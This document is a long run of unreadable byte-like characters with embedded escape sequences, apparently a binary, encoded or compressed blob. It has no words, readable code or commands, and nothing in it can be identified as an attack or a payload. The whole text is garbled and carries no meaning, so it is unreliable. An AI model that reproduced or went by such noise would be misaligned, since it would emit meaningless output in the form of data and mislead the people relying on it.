\v%MH`j?,Iu\x003I5(_z`0FC[)\"J[xg\v<1@Xy/Ejw4\bIPbx8/XHw<\r4(Uxk:i<&\vc1$OA3e\n:%\t:HQrq#4\"oF12v-Z3*^z]0@Pa>*K}`6JCcwXT`z\tBo}bKz;1[Bh_lq8&Swbq|\v-(/@mdtsa-%\\lt+#\"Vbs,X}\v'$XuuFjrhp}syl\x00(5GItMbg*Pma,)<LDQx2SNu&+Cv)=XP:!I~s?$AAx\b\b_~rpd/.C@t%j4;/,\b$LIcm>>MTd~=-H=k*Wcj\"_P\f#&Zlq?Z\n1YNcv\na|\nRelNof<LBGi,n4D\\ukz3)(CV}J#1ZPw)BEgb\x00=NC|c\r5GH<2^''+Rmaa3.QcaGt68{5[W^([\r-b@-[Jo\nsmN\\O{l\\W~r;&[hQ\f XR}h]qh<2^\v4?VFrzk>J{ .Boj\x0082Rk?P{\v>41(Xx_/.BVo TI0DAauZWv;5Xvs|`0.Jwsj&/Mdr\x00\\U|+AV6%Ezw;m(EMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g>RC`n@)80Q7-B=IEU/`QZSl<7DwuO=qA~sK[rvIHx\b\tFrc8INbk/`\f\b!j::6Sic0g2]M\"UQ|\f%*F\b7[Lap\b\tS~x\fCc~l>2VI4LU\n>_it\n>WWc$ILh/.\\itF|wb\x00=POa\tKr-Bn _sd\t1\r\"\f%GCT;IYX5#Rbk=3Zlx/\\Ce\f8%Idcqo\r!]xpH~\n3Y|! HIc,Qf{T^qf38#TYh`aG}r(DMn!5VpaNq\byRMn<7YQz)]xl2bb))n`a'>o8LQbg02F\t&)Oj\v'BIb+Wxk\\Gk5 DlPBsmri6;NBG)_lu/C~a2p!,My4/Jhz2b?XJwYWgdDK>4AZ^l\vLgn+Vkx!<PHbm>ama#\fBNo;$C\b<j\f5Vle\nuo\x00[.}0jGOf\n]|\frf!,]Bv/;l Igf!,]2GN|7D15XNQ/Fle\n&i+8;^Ng\r$f5*GRnk]KxZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'/&T\v>!Q^+|p9 LiH8[P8'K|q\x009o*\b_h\b5=R*?QNdq6h91VMk\x009Uf?[Ff2XSA\x009MBryEDu\n#.@@y\v^\rqg./\\Aw$k74.-\t'CNbl=9NUgq<,I>&Twj1OJzv&'Soj\bza\t>3FZQGdM~G+\\@e\tFo*L\\.$+Pyh+GB>!J`|*#Trv\f@wi5i,\\R}sS|dH}\x008+DD8LUUp^l\vL`u\x002ON|RZhc\x00p[0[sQ0I]rb\t\b|A%Sz\t(e'\"\\Tfivt>!Qef\x001<.GrpC9[Vkh;&LZ1\\\r(0VJq8!NkP%{@6DGgb\n4]~td#&NaUfa8,DHi)L|r6\\3RPpC1P~\r%,Oc\bM>3Vj~\b8d+Bx:}\f<${s&2C\b-[Bw(%EQ6:BXo MC@)\\pxe9$J=.@Ew,#I^;\"Oj!'CBx.M}*&#30D:}d\n7AL`\b|)>n-DU|P_zh?Z\n|\n:[um*Qjxuzu\x00!^EW2O_p`\niy0ggf.7h7Vkh\t9M.6,C\f!7T5 \\Tq\v8V\t:4Qkj=2!$BIe8#SG\bxg\v<1@Xy/Ej``  2]Uz*Wo?RI\v\x00H|0HCe<FFCy\v6VRS4b0\vX\x007CCf{Dj\x00(NwD%WTn|u,)UA#,FRvc Sbs\n '2_~p/N>]Md5=;TFN~6};f*iH*~\f]-Bo{S<+Emh\x00'Fx\f6)<LUyd*c2.\\Ofs{1n\x00\f-TJ}fG}r[O`:7XSin\nQwr6)E|,|c MDT}SAf0Wyu\x00;OGef\r\n<\f=OKL1AP\r;Zjs\x00;RT`'EQKxQ^RqZMc\n&(Uy._oj3TXo LUa{ZAi&:_1'D~aZ{5&^x[(Iyn,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuNeqa,\"q\t#.=-Bozvuc\x00$E\f%QJ2ROk:R^(`9ML#OGr\f>m\f;'N\n+G{f1X,]O{q\bq\b8X\"6O\x004)_~s$!AU:6NDk$I_|-Xt|= N!NS{1U@nAns>$Qu`#GB~=-H<#O`\r=&wR9d7EFlcU[~c4@Kcza\t8_qy/l\x00\v 5ml\fu\bE@xYi,oVVdgtz<#Sgd3(Y|NG91\\lq !^NB5.U| #Gr+~m:+[wb4e;-E\b@`aDF73TIbNM<_qn75!KZof6#0/Y@xQA~v)(Vzj!!vx+?F\r0DIz-8J^1?G]R;0DK$SMe`2+G8)Wdo6ZvcD|r\f`3$IXPqWMbP9+GBbCO\x00,CElMH<#Lv1*Ws$Mt8Y@f\t;/Vyi\x00  ww*>G\f1GF{,9I]2?^Fc\x00.[F{TNaE|\"YO{pYJv&\\2)Av{i,!,Boj\r&#Mp\v'j:{m+[kn0!_xP\"zZ+Td|/ J]=$Eh.-YxTKg+G\txg Ly\"8zE\\\rx>>WU}\",-_kj#QDp.3AL~\n]SkaGdxpg<L^Din=YTzgd\t8]ytef\f=$\b7[Lap\b\tOG~r\tEDt\fJ~)4EJ~#d\b=n6>JWeg4k7EH~,}r\v8]Sz;\f|.M}*&#30Bu-|=o[:Q)xem$,s{.:;\x005CJ=MY\":PW85KH!TH`m1,B5&HM;1F:![|g*UeQ6f5*GRnk]Kx3\n\\Hi!|o[:pMi=xO\nZ6W&d;Ppi?`no,a>_lq 4-'D*>]9WS~r-3;^Rs\b$;%IL|a:6e|0DAs*d7(E\\lu[I~VGs\fD%\nIr>m\\N/6R }\n$vU:C<'S -Pq8&l1xg),Ip5'cy0?Y@x\v7v\n=D$@i<*Vcl_l}xG+.Sr;SB*AJm#RIp<MTzg>]Ih:'IrOf!HB:PGv|\v0Wgs6'\b<!Wv\v\b<)Ym\"_wf8%Ktpg\"Iba0Yi>)Dw;0Swb;m\v*v4\fN<6Y\v$#A@f(=Ao\v!*]y^<]dI\t0KGxaCX1 JF-TR;ON Pw6<YBp\r:%% Xuh91J/68]ns\f>J>NKal>.Z}r\x00\t=X\f3_p}t\rcdl?^hs(&/C5!EH~PXYilO\\%L],\"_L?ZPH5=RIhd4/L&)AF6,QgfFu{d6/C~.Gs:+_f6$Gf&@Icj\n;X\v3%J]hs6<E\v*B~\x009IDT}^xv:!~n\n|\r()Bm\v!$Kv=KVvrJZsqHI{G}`9JO}h.a\r\"k\x00;=5Phb7h0HMynzh\"0%ZWb~M{\bjx0`\f=&DqWWef\f9HT6\r&/@p8x\n-\"9\"Eu\n$U; J{:l\"'C~c,yr+\nk62sm84UDr\f<c?QHavUGr\b\v=l9)Up\bT^l.n<,V*:SQq&()[ov']@t*/]HzAnq2JS\n*c0##^Mh'h1=HF\b7[Lap\b\twf4as9k6%]hsq}\x00*=o,Zuf\vFz\f'|\r>MTFTwsDh}\b:7Vt*BP{wHC\n8#KY81EJzqtK#Rze\f\fq 3AJ`gYWr>0DGo~;,2Wt+?\\Jk<#E]2'Rr8(Acg86We}YOn4Yof\bsx9 \\Am4>3GUpa<Z\r#&^wb,9QFk~ryo~7W\"EMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g5<PX-]r\neN\x005X~Cw:d\f-C\f;PC+Yxs\r>4 '6:[x\n$U{m:l|d1X1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a3$NGq(^whJq#6JO!WT9 VwZ@m:#+$CR`a\n-]ir=14h; NaAml\t097ZEi.p$K{\f:[4 Ucj<0]my.Q\n%K*+LwYVw~:\tX\x00~e\rD{f\"82RYxn\v0B\n91CLv[Rah{g/Buqs{4LIbprx`-9.^39XF$|75T\":Rrk9Pq.\b<!Rw\x00\"6/%J(<#\f;U]xp/\x001=XPu*9<LWr+:HX6%Ezw;m(#,FI;4SQp8Mnq;1ZMi. ,MtY9 [whs]zk>J{ DVyqFdm1AUvo*Ur\x00Oh)ad>Q_rm8[n!;RGt4[Bmtg/]Du\n8SX{fs{Scs6+Jxi6i>.O}x&/\\Ki:+_f{*U|SN:\x00A\b^2@KghXQmdLC6LYRD91VJ4<UW*&2Vz HQk]4QG~Q$)AH/?ZV\t?K@\t8'Iq2e&\"/Any%f2+LM;'Bk6i7DI,c\t\f$-@PHxaCn?QDbc\f~\r\"OZVsUC`L>x,?K\\\f 5[@r<(#O@0y/[s  YMa)(Xh7{a&@q1(^3\bb&BUvn;&;\n^:[mp:SSg(WgwEspg>3Pda:6+\\Q`xOe\n]|$6YQv&DMn!5VpaOl7\"Bn 6!TB>%Vlm\x00*oXvjuc(!J0r|\n;$+$C$R{Uz3\"@Akn\x00Zo|v?mt-?\\GR.'K'&Nk\b&CNc-ew+6\\N\v )@X1KGk2GHo!E@G3bK H%{DUVl~\t2\"&yu$<E/YDu.'GS48D^m>3AF'^Nzg7&D;,BGu.!O\\\r5Px-T8'K|q\x009o*$'@}q<6WIal\x00(}8,S|f!Z9Xhe{g#\"Fj3Zn|ux\\hq:RNk\vV\ngF\nJ{dGV-9)|\r$1\bXJMs|NV4dV#~,\f~KD4LGm%=H@AL Xo\v2@I$R125x Vs?O[@na&vv\r=R_v|\n:#O!MLwk'5\\}`&%Ap]Kj0Ukbwd3_sn9 7+ !Yv{1.^EjcNR6]-xT|3djk)(e2[hm\n<H,3U|\b94Sh!_j}\r(@W85\\p53^ :SAp\v h;,APhi_uz\\.x:HCo`P^{`7CHfyf=XLd*bn#]l\v'&Lm\x00PV!r;@=\\y`Eig5KHj&)AF61TT}\f=2kr4WNt+#/NiV4%\\reN@9 Pv,^wb.yc0QLk<]it(#O@0;*^{o\n'4ex\f>QDr%)%ToP2+RHHM\b&/l7\"BnG9#Djz1fhi/6g\x004Yjo\b:N/7-B\v 4[4#]Up\b;W\b#?VD;1Pje\v\nZJk=QLj7E[txRIa.\"'\t?L_m~tMfa$Qj ?QIcl?`nb\"\vCOn\t:#Bm=8~=5ZTW;*I\v:RLQc3QlJ7DAaf\b,^wqsmb_\\=Y@vz`\r/ZC&KDc.r\x00*M}\t<]38QT\b=PKl$/C~c4RCo>.IpT\\yy\rCrj+>#W~o.p$K{\f:[4 Ucj<0]my.S{0$Qw`\v|k9^Ev1,Me*W\f ]sl\bBOwsUZsr>\bV'F|pn\v1@M<M^Y$t\n,Scw2#\r\"+J;UJd{s3^'YSrw.K3A@i\f>JQ}qg./\\Aw$k:!MbAml\t043yLX8n{a:p:R\"0[Wx(FCh?KP~q]80Ru{\t'T2)EW~cST\n<LE{p\v'[Fl\t7]De}\b&*Y~r9XFoZ47eHU n\f>]9WQ|7Vle\n}q\b7C^AmBhiy-2FO\v\\Kf\b{w\r4XFs5,Z\f3_p}t\rc\f>(\\7\\'Ukj6A\\|o\fSak2-zfG6/Jzvh.5GSrkAg!]xf\t\"QYv{1.^med,dv6f2#\\Nk]Hd\f\t#-P~PEq08)]d87^Gi>QXVe}*7j\"~0]n9OF|uf3.{\t1,NcP7QxK%MP,<PAr! ]OP;HGxh0uBs66WI{f\v?|j\v%WB`'V@R}uJbp8tVDz K=\fk\x008]DU<J=RBn[3oghR7[L|gAW*(/'^Rv)%$Tlu*^\t%*^wwDpw0mkT2DTq\vD~0]~b\r),JM:[Jb@)80Q7-Bn>^.~NnJ-\x00/?]f\r9l~-Pft4d\n,Scw2#\r2XIl\x00(~(9k3.Sgb\bJk\x00.i\r,ZC.Tq.78?^lu9I]~h\tg |p7XUpv0 ]q'ZEl\x00|\v0Wgs6'\b<!Wv\v\b<)Ym\"_wf8%Ktp`Ggu.!NYmd\v2X=.IZ>M4eJ\r](D8QOyd\n;_?PLz<6udF8Ah0wR$#'[_lft(JGIq8-C~dp5AH'S~b014{!Wr>0DGo~\rwj&K%TGn~\f6Yi}\b)2#Ux\t\"+[o ]Ih:'IrN}\b1R;._{bi.j2`\rX~\x00>./]@o\n -_l2AMb\t9a&\b)G7XDb4N,Sf|;7XMtNFNzo\"0\nJgu3e+.\\yr8'Iq\v3'xv:ckg!=RK=j:1ZJu:PAtOi:Y0(YUafKff5d\v~d7\\+'(igb>[QJ;*I\v\x004SOd91V$-Nq6PA/L~\"N\x00sh97d~ZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'\t% X}\t!j\x00<[Pbk(f5*GRnk]Kx6DGcdTXmc*'&D:2@KghXs(3[I\b!5ZJa`DJ<;UJ\"Seh>2[kPHfg\n1N_mz@}m3U]2-Cz<]R;7EHd\v48H2)EDj/Jf(W{l()5:q:DLeZ{\tuc\"+X}s,8o%Lxe\t$#X1$XP}<RY293_@\n$(=-Bozvuc\x00^{e*/p{m<YBo\n0Eg*cc.*ma` 1n;MPaf33G\b$0*Y2?MR;*Bnk\v2X NKad5;H>/A~azn@)80Q7-B4-_{\\3AQ`=+Jzc5KBdpWT{0]q|ya5j5 Gr-~f\t'*)^Sfzqgi0YSa`n7D\n+Gel+J\f*[ih9IP`p,-J2@KghXVs?O[@na3.DStx*Qml\n3GFjb*:)Sv\nEMd\f[zt`#*_|p-9n07+(4(@M\f\"*;W\b?Lt\r8J[tdVEe\">[\r;HTfivt>!Qef\x001\f[oj'7R'RnA+6JXua\fy\b9(^2RKy>0Qcw_uh2We`yw*c\bl5=XPzc`\r<YEp9\r#RIp Pj\x00(WG6>WCnLs0=4DM#QVMb\t%P{\r0Y4#Yo`\f]~a\r![z4\tjK()Ru:TEZ!J}P}d\vc:,Uy,m:'Ia$bssp\t;_@=5L7&^\f'.@T;0Wq9UP\f]Cv\r)Td{TY~r+?`|u2.KavVEe\">[\r;HDVyqFad\r!\\mb[*VdgSHDu\f5.@mE\f+AVW80FOkvg:+F\\1$P}!,^j=\"K~m2e)>%WcxQDxp/!\\r$[wh,5\t>QvUDs6'Trc#^Niws>REvxUGb\v:R@R}uJu0RO!M_pzm&.\x00\bYtc*3^P9Xjz1fhi/6g\x004Yjo\b:N.1Wr\n?JQj#IHaq\v7CNt[Oj:_f6%Ezw;m(JQ{6'I{fPbm\nzu1U@y/.^zp\n(o\n5Txa6)R2t0=h<PXi1Rv8)Hv #A@n}q\f&#Hzg)\"H_1:-_zh&;d{\r?PGs$*&WnO3*UI~gIE(Wr\bd8,Dm=.W{f.*[z0J\tTyD\bPb_{MD!v9mDk,u5t;FBEv%Vwu\nv9UH}w\b!%P{:6jo\f3CWtn4'@k^Bw0 =KRgd55A,55Pin\v;O\x00=.^j`m`\t,MzRIa.\"'\t?L!'Rdda\n8%A)]dfcK|j!(<7EHz\n=&\bn{p+a`293Ps.\".@.+ADr\f<`!I\"1IYvz\v7 &_snPs?P@yoCj(p7g$Yh\n&sR}5;ON~\n=IS|zmCh;T[KbYx\bvb%(Y~r+?\x00$M{b\b% Y2.[J`93@\t=I\\rU=SB`a\v\"m0\\At\tVkx!.1_v|:6+\\Q`xOe\n!o_*'EMR=O[Z3!T`m1\\nz-C[qvWTho@wi\f<.OcTEil5ZVe&[tg0,UT:.\x00?SDixpwmhz2b\b\t2Ueq4%\v0ZKn*|S0DMh)Gq3*XIf\\tm;Rs }k\n:#Pu\v$0!;H.\"!\n=S_zv)-BA{\r0XE*V\tu\r/NsIal/Ch _sd\t1\r\"F&\x005CJ=MY3\\Obvi/*FRi\"[Vy\v<l?P]TdmCqv%Zibk3Z}PFw<RFs=84M\x00b,?Mr\"1JIcm?Z:6Sx/; No@k$[x%+GQxp;:q0?MUJ7CR\v9\\hu\v9TVb%KSI~/\\PwXOa\t$&W{,]Qt\t=R^m>0Qcw=RB4+Gxu\fk.\v28//*Wv\b?WF&Uul\v=5\"Pl~<J[tdD4JEk+Bz\"R`k/[FlLj\t6LEzjH\f\"\\6u6\\+n#FU`.'5VX}?WFf8(#O@0;*^{o\n'4ex\f>QDr%)%ToP2+RHHG?L[td\"% Wu9Vu= Rfe0<;\r(Ty\f.-Yx\n7YBi_wb\x00(uh2We`l7J4<UW*84F$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmvg*)CUx0->WIq7(R<#Oc<]J\"Yqf\v7<\b&2SL|6r'3Yrtw6:^A\r\f<4M6'Q|\r&/_k<0LFe&KY~/Fvr-?^L#TZ\r&)GT5:KZhs\bMpNm2?JFC%SPHZu}Bjx:_f6%Fvr'#e&\"/]OnrO73^R|a\rof,Kh3?Z\\hME|\f\vCBvLx+2GDx!f\n\b?0\f HUgi:m5GF|.@fn@)80Q7-Bq]\tv*L>0PI{\x00NO}u\fAwf?LQgn\x00{q\r$e\n=n73^R|a\rb\t>%Wal\f<Y=XPsNm2?JFC%SPTfitb\r0_v|L~\f;n@|\v\x00;=7Vtm\t0FO`Ck~n\r%0[w(BSSv\v\b<)Ym\"UHbnAu`\v/Jf(W{l()5:Bm6%YD`2OJY\x002l/*bb))n`a'>o8LQbg02F\t&)Oj\v'BIb+Zr~;\"Hc,AQ`~<1]xgSN`lBy+>2W9/\\<<NApoBi\v)9$B0k\\LuAml\f}\r\f)PP]Dd:HJ`~+;RVr%)(Xhi&RCu).BK{@mp=KRxu)b\"<YLk&g8IH<#O`\r=&zb\f5GN~Eu\b.7g.DAj!\t(D|\\oxo\x00.:-=RB},^qa\f [v8_o{`/0!GBb,!h!=I^Nuuwn(5YHn;*Cu&LUUp\t\"+[o F^lyFu\n'2NK=+X-\r|!=RB7&]yhtiNt',%&LC59L@\v\t%!*@G9\rh7RnX9$Hw0<x>JWee;MT>qDfn%-r|/;:4@M~c<NZ\r#;QV74HO WIal/C4%IL|a:6E5,@2)Av{i,\"`a\n-]ir=9-B}Ll-\"R0Y|-LH5YMo3X_/&q\b8X\"6O\x004)_~s$!AU:6NDk$I_|-Xt|= N!R\\ys 'EZ3$Xoj9~POc( !=2\b1TH:-Coj(D{\f1(Xx_/.BVo TI0DAauZVnd\vDiMx93]@nAns>$Qu`sJ?^PQ2@A~n@)80Q7-BNcP\"8UKt2@KghXVs?O[@na\f%Pt|Rx\r\"]yS6K[td\va6JXld/+lbc!0m:JS`e24@$+Mt\x00\r!LK`)QveZCg)Ef'[Lq\"#\\L>]Mb3 \"%>Nhx7#Nt'(BE75\\}`&%Ap\\Co=S_1zw).UE\x008ZMcn?\\GJ1M_vkySwu?\\Jo\vs9=XRfnNb9Mu'j\f]&M~t>k\n\"]D.4E`)cv2%[Do\x00$Lz\x00<4Qk~p&/YDrvKW#n2~\f+<l\x00; Ronrz\b/ ;\"P{1Pi})(3GFzwf4JXs@nk7GSxi4-H|tZr\x009V[rp>_sH/_kp?ri\"Ks:1M>HUyhm\v(Buz\t2RR\"]@i\b\n7B_2-XFo\x00h&EhI^.;&No\b$i;KDt{bb))n`a'>o8LQbg02F\t'?UZ38LS<+Emh\x00\n3_0!_lw>\"Nk\\V~\f(iNm2?JFC%SP3BDA\\,<8Gn#RRK[rvIHx\b\tFrc8INbk/`\f\b!j::6Sic0g3ILzmyv\n<pi(~\r\"OZVsUC`rY$g<0$[T74[vm@u{\"ZMdjL7Vtq3*Tr'2_wf1XF`gJu\x00.Ao\"LX~=%zt'3B\t,XEv)$FR5;CYn?L@G(_qyd6'K<-ADt-\"N]$,^qyuh;,APhi_uzZ!}<\\2qb?JGk:SFhd-(\x00Az\f5:Y|/,=4B^qcVZ;_2#U2[if;_~txf)XE$EFa,l$K{\f:[5:SR\n3]Bl)c\v\n+V6#Yo`\f=XQfi5j4FCh?KP~pd/.C@t%j; Na@no\b332~LP8s\n00,Q|>m/ ZI$1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a.3[~d5 X2)Av{i,d)8;/@ld*%K\v\"Z0AGyl\x00;c\f -J}K\r;WT^kglSMe`2+GS4ws.#&\f{i3R)T{sH91V!$DMa-\"Bj$'^D[?^YF\b5LBun^Z1TEl=5Tb\fw.8-Nu*;5\\lbk*Vw\na\r\f,Ywc(_q~<\\Ua`pd\x009o,)B\nD`\tm`6DGcd\"7S|g3SFeDVyqFad\r!\\mb[*VdgSHDu\f5.Mh!&]i]2+T\r#&EzpOa\n+~e8^\vzR7Em\b$!Rq*-@jf1*9]|\n~d+^G*GHo2n&Iy\r8Y74UP\f4Q95Vpa\r!\\pkvk=S\v9XAd\")EtYOn4Yof\bsh7[Oj,9$@m:m0\\At\tVpa\r!\\pkvu[\"vZhc\x00p{j;/Jgt%8TL~2eie/^rk\b?X\b{f\t;XkgK<%Nu5\\sd\vyk0%d/.Tu\bd(-_Z?QYr82^wivg<?R<-^Gkwn1WSrp^Bm\x00Mgb7!Du.'XHgv\r\f\"SWn?WFf=$Umxp*c2YD)Sil>n\r=R_jfcEspg'XDa8\x00v/*FFT}\r0*;:RKf0$DLm@\nFMZl)pJTt(jh\x009WLL?/=$@e\r\b!e4]=M_pxm\t4R2.Epv=ZMc:.]Bv>.YU`d/:%I>6Hdm\v! YuF:_{pw?^Pdg.->9&UqnL`a-6)@|\"&yu$<E/YDu.'GS48D^m>3AF'^Nzg7&D;,BGu.!O\\\r<[Qr NbTKg,<%\v9N\nUt4-^T\x00-Kr!\x00|s&U|+K_zj\f!SXZjMR0q[  Yko0>_me|QGv<!W~pKa}uz\r~i#.BLqrc\v\"#Wxt\vDhiu|Nm2?JFC%SP>4U81AFsf5\f^nv^Uyu= Rfe0[L?MTfc\n8\t),Mdrra\n*_kzF~\n3e\r3H\x00\bBWd~|\r'$OZ:`k\bR*f0\b\t[)~3X,I\rXa:qAVGUv|Eny\v<YRgX)QkdVzcKGv2+1^Rfg%PJ7YJ`qqKi>2Kh3&FbC='H2@KghXSrv7\"_lM<$Vyl\n\rAMl86ZCz0?ONbi0%AeF$]xl-C}n-K|p:S[be\f:gO\x00Q9T<|<LQejX|)0;&JK`i\fS\t?ZGf,/GvVEa5RFi\rCvi\x00<`7T{\v<*K$PEs/,@M}\t^Ao\f:U[4)Ep6*Ea?L]X l.=.^j`k3.BAm\f [FhkGfv#'\"Bid\vs\fpq0 \f62_qi0XE%Hw<Y@$*+;^$'E I{pSsj:Qp\x00!~j\v= Qv\n#7 :I/=\"\v:R^{q(0>[Qt+8:\"Lu3RItXGk 8Y%Js\n '2_~p/N>]Md5=(Bsf\"2F_S2_kz\fyc3~Fc)nU-zI\\lu5J:RN|o<7&Q ,Mtjg{`\n7Vji\tQ|0VRE\r>.]Q~rHw\f!0HI?UZ)Tp\bP n]R4Qx\t\b^kiw)Vpa!XN L^qyn^_*  U{w\"PqnO}`*@M\fEf/<+]D&T}:_qn|Jq51\\sh3Xuk\";/ZI-ItF)1a;/F|\\hbc\r\"4Ugb.{f\v9DFR-Ecws\"^2\"NOf90?LF$M-L`\\ym\b?ZJf&Ig'NtZ\nZ_mt-?\\G'Nc#M~tTu\n%Y@`\b5:\"L|\v6/J`\vve5<J=\"J{Zm2\rY5gNG3~~o+6JYtiCe4'r$&v#$O|K%MHu,-.6&@Ma'SrkN`u\x002ON|S_fhm1\\nz-XwwLq\b/AiN46Z\f3_p}t\rcK%ON|i(-_~t2\"R$tDd4W85TyZW>aml-b1\\mr?K,&E+9^&VR\r>,4:_mp\t'4\f Xw<\t!V[nbgI\f)9PPp''&Znw(\\Aw+(\\Iy\rBnvlLawu`1KExIzf<LFGe0>#TYh`aG}rN6'Iq\x00.{w\x000A]xR=-Du\x003Pbc\fp2GBq\x00/Fli;%\\rf\n>[Ffzj!!vx+?F\r0DIz-8J^1?G]R;0DK$SMe`2+G8)E@x)>2A\n3IBiaC:\t!V[nbgI\f>n\r0DIz-8J^1+ADk/ L[h!^Le4<\n\"[w~t>3$)Gdz/`>mt92@we7+Wr@)80Q7-Bf+_~-It-*;:[ih4FRyh\b/a\b)Eyd\b3^<%I~a\fmn&Iy\r8Y6\"Seh>2[kPMy6*Wyb\t~c\v*@ta0[\r\"+JT r/*GBx=UL|d;3Rfr\\Hm7Thev{:'Q|:7%T\t2PGu65+GDb\\Co\x00-$4]3!FgdGv\r\t8UJd9-H|ga\t4O>KGStd<NM>)Gal3'F|\n:m.+@E{ g$&yf=XLd*Qyn*/74Vr/.9$D}Ibk\nQ\v9XAd\")EtXWxQL`7(D&'@k]Mb\f\r=b<NKp'3XvgH|a6KH|i-b3(FywXVw;m\v*v5\x00@aa\"\"'5VX}R@L^qyn^lu9I]~h\tg?^Nj5\\mep\b\t{w\x001Fm&Bn;\"@\tX2{7Hd6Y~-Ozp\f5d\v=$Hq\nrcDr)&BPjc\"g1&AR[Knsh<1\r#*Kzy)>7XT|0#Pdg?K|Wxi0-Ezi%-FT.xt\fsX/|1-K|p)(Yit\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZKq\r?ITtf,?Ri\"N\x00?SDixpwmh\f-Y@/Kv/(9<Yoj6H\\f!1PMr=QEp*.Yw'U|\x002FEa}k\n:#Pu\v$0\"S>Y@%Xok3d.4]r\"IBe/v*>L_k|,BGd\v;OLzuj\x001$H`&ft6LIP1V}7XMt'On0-C|g5\\man-4%&KXq&V[ib\x00! x\x00!QpmFz|)>n&Iy\r8Y7$F\n&h7[Ji+~t7$Sq*%K_M'2YR`>ro:0P``+/p~-%<6NO|a>0D\v!=WT5:NM>)Gcn\f1]2#KNbc84K>WTng<\t!V[nbgI\fOz`>m87CYhq\x00=/\\u44\\C\v\n>JK0%Sz\f -]i>3Rr)4ZWr@zmqh;.U{wEjo\b:N\x00?SDixpwmk+#Gu\v(\"&yu$<E/YDu.'GS48D^m>3AF'^Nzg7&D;,BGu.!O\\\r\"'Ff?QYDt+@\b7[Lap\b\t6/]EZ5GSb;)Lxe;IDfrU[cy_l`gH4VGk\\Qlc2 \b4KNbt;WB\"Yqf\v7<\"-EJ:5PPq\x009Non:0[Jh/?SJuZ8!XvirK(ZK}d#SSv\n>%KgtR@m/&^wb&-Yh,)CUxQ#TM?LFTmnyU:+_B\\S\t'R\v\x00Fhw\f\"_~s<6rZ0eDH7[ `o,h(7^T}\fk9VPSf!e<tCR\"uY\bx/v.}$\fQs2_yb=WL~68I[hzw%/NQ!|HSw(WP| v\n394(<HDTfc)4E]=^Am;Z?QXOj%EpDu\x003[z\r4\n#AAV9K_f7-Pdi?MXj~Q_g}r[PdkDsm\x008RKgXIe`=I^Ra*DQ{#+y>_f6%Ezw;m(C@+Zqh\r4ELb<66JMtt3.Sg*[Mt']Ij$!BQx6/]EZ5GSb;)Lxe;IDfrU[cy_l`gH4VGk\\Mad9MBn}.GN~\r&wbtk85L\\E+Ynx\n=6:4AYj!MB1,]Be0;UMo\x00&&k[4#]Up\b(_hxI2\r>3Zse&9WCT\v(ZKd i8@!z/W)jQj:I6wR~1|8a+hK+rP*x9\"Eu\n$U83A\b0A]i~n]|\f3^V,i>N}9 5LZVyk^Hg\"^ZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'/&T\vfa*ZVY.{Q4XCn5GUvzTKg,<%\v9Nl\"Yq`>]Mb\v\b$'S6,UKr\b>[ 2]E(Q87D\x00;7Vk`!.!I^<%Fi-.XyWDf:*F\bGD4TIe9V`,Aha`!ITdP$)_vx\f>VO}e:4Ugs[Il6[idu{.\f\x00h19$Tvg\v|m4YmbNdl1:\rk6UUap,S$-16@Rw8&\x00:'/zfALb~v\nI}1VZz|\f\t2@MiQT:'Jq{(&f\"HuRgt5&o}n+X}d\b0QOh>C`.{FD(\tA.bVQ*lFf-t&-?PJ?[Zrk15P77EF|Qa<K@WR<ROjx 8]7X\t%7XRuz\v#n +DYxpYD~\n96QN~<UWs$*+Yih%SBr(-CJ|\b_mic\x00Ifzre2N@}Fwe93EHh\x00= POnJq#6JO!WT6WcjA{8'B\x00@\x00) \\Bw0 9ML#KYxn<Zcf+$T[~B-Ulw>,@}\f74[uj\t=QLjRp\rMxq(bjz1fhi/6g\x004Yjo\b:N/7-B\v 4[4#]Up\b;W\b95Phm\"1\x00-O`\v!}\v6%ZWb~M{\bv#$?\\Cs\"S=\"Hy08n>LYon\bi5F[O\x005,@_7&Dxe\v4_M'2YR` P^{b\x0012@I}-L`L 1(Xx_/.BVo TI0DAauZVnd\vDiMx93]@nA{j-%z8zxg\v<1@Xy/Ej\"\"[ii. !Sg~/Ex\f\"'UprIfi*BKg\t\"k8+\v%]xzTKg,<%\v9N\fE+p\"\\,[Bf/Ayd|\r?[|r!1@\v*ZCp+\"DP74[}d=Q\\{pYL`\b')TzqZTa{Nm2?JFC%SPxa4\x00)[Wrsi8 An&Tb\v8JCCz\n\rA@p\x00Nz-0AFz'h\n9-2\n\"NKak8o\x00.+ADr(a\v?ZV\f%OJ:!I~s?$\t81L^l\vLbg+[ol;\n QDh\x00FC?^Tq;IBk`c@vL\n*8Xs|k=XZFw\f=\"VLt\n\v&]j{q|a\t8_qy.Q\f51PAvWSil\x00/?P\\T; Jw*)XVI\"%YE`ri6;NBG)_leQiZ\t:'Rof0w:~7V5!Lla\n\"i3A@i\f>JQ}pIv\r(\\T:+Eof\v6ZG)Sz6WtEw?^Pdg.5(\\Ar% BV9&D}\f$k:+N~\n-8T^wt)T87X_%k<`Buh=5Td|C~e\n!=ukZ\"\"gbiy0ggf.7h7Vkh\t9M.6,C\f!7T5 \\Tq\v8V\t:4Qkj=26H5UJgr\v}k7r0FGqti>3Pdazb=POxi\f!j;*I\v\\Ee'Kw,-?SBq>8HM0T\\2)Av{i,p7EF|QMth8+_z)P~7*A`AAx\b\b_~rpd/.C@t%j4;/,\b$LIcm>+Nt0^1>#Kn!%P~POc( !=2Hu\r#OJfI >8W@SMr1\\\bV\f~1\\aa((o&?9ONc`11E\n&>T[49OL=(Dli\r0^1\"^mt?]Mh]Gu]\f'.Rs9$\b7[Lap\b\to\b< x\r?ZBc\"e7i[@o1UDtXjo\t0HIi[\r\fGDx;!Dtf%*NM\nF)`ZrY,~O5+GB~\r!z()[rw\b\x00QQt?QK|Qkj\v6VB6^wuLM\v\nCqd=NSal*}r3^Vw=N=4_so\n&5\x00$)]B>WSr~zg)b1%ZSwn$d7(E\\lu[I~\r% Xl~?\r6>{I\bQl*s\n>Z}q 0A